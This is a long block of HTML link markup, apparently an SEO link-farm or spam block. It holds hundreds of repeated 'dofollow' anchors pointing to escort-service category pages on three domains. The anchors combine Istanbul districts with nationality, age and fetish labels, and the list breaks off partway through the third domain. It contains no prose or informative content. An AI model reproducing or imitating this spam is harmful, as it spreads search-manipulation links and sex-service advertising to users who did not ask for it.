<a href="https://gunesliescortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://gunesliescortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://gunesliescortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://gunesliescortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://gunesliescortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://gunesliescortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://gunesliescortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://gunesliescortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://gunesliescortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://gunesliescortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://gunesliescortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://gunesliescortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://gunesliescortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://gunesliescortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://gunesliescortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://gunesliescortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://gunesliescortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://gunesliescortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://gunesliescortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://gunesliescortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://gunesliescortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://gunesliescortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://gunesliescortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://gunesliescortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://gunesliescortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://gunesliescortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://gunesliescortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://gunesliescortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://gunesliescortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://gunesliescortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://gunesliescortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://gunesliescortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://gunesliescortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://gunesliescortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://gunesliescortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://gunesliescortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://gunesliescortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://gunesliescortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://gunesliescortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://gunesliescortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://gunesliescortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://gunesliescortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://gunesliescortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://gunesliescortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://gunesliescortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://gunesliescortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://gunesliescortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://gunesliescortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://gunesliescortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://gunesliescortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://gunesliescortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://gunesliescortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://gunesliescortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://gunesliescortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://gunesliescortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://gunesliescortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://gunesliescortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://gunesliescortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://gunesliescortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://gunesliescortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://gunesliescortbul.com/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://gunesliescortbul.com/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://gunesliescortbul.com/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://gunesliescortbul.com/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://gunesliescortbul.com/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://gunesliescortbul.com/" title="Güneşli Escort" rel="dofollow">Güneşli Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://buyukcekmeceescortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://buyukcekmeceescortbul.com/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://buyukcekmeceescortbul.com/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://buyukcekmeceescortbul.com/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://buyukcekmeceescortbul.com/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://buyukcekmeceescortbul.com/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://buyukcekmeceescortbul.com/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://fatihescortbul.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://fatihescortbul.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://fatihescortbul.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://fatihescortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://fatihescortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://fatihescortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://fatihescortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://fatihescortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://fatihescortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://fatihescortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://fatihescortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://fatihescortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://fatihescortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://fatihescortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://fatihescortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://fatihescortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://fatihescortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://fatihescortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://fatihescortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://fatihescortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://fatihescortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://fatihescortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://fatihescortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://fatihescortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://fatihescortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://fatihescortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://fatihescortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://fatihescortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://fatihescortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://fatihescortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://fatihescortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://fatihescortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://fatihescortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://fatihescortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://fatihescortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://fatihescortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://fatihescortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://fatihescortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://fatihescortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://fatihescortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://fatihescortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://fatihescortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://fatihescortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://fatihescortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://fatihescortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://fatihescortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://fatihescortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://fatihescortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://fatihescortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://fatihescortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://fatihescortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://fatihescortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://fatihescortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://fatihescortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://fatihescortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://fatihescortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://fatihescortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://fatihescortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://fatihescortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://fatihescortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://fatihescortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://fatihescortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://fatihescortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://fatihescortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://fatihescortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://fatihescortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://fatihescortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://fatihescortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://fatihescortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://fatihescortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://fatihescortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://fatihescortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://fatihescortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
